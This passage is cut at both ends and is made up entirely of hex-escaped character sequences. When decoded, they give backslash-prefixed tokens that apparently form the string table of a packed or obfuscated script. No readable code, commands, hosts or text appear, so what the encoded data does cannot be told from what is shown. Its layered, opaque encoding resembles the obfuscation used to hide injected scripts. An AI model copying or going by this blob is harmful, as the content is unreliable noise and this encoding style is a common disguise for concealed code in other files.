x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c